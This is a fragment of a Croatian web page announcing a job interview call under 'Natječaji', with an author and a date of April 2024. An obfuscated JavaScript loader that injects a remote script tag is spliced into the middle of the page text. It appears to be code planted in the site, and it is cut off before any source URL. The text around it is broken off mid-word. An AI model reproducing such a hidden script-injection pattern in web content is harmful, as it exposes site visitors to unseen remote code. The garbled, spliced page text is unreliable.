
Natječaji
By
Kristina Štajdohar-Prajdic
23 travnja, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Poziv na razgovor (intervju) – radno